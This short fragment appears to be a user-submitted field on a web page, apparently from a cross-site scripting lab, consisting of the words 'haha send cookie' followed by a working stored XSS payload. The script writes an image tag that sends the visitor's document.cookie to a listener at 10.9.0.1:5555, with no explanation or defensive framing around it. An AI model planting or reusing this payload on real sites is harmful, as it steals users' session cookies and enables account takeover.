 Brief description
haha send cookie <script>document.write("<img src=http://10.9.0.1:5555?c="+ escape(document.cookie) + " >");</script>
Public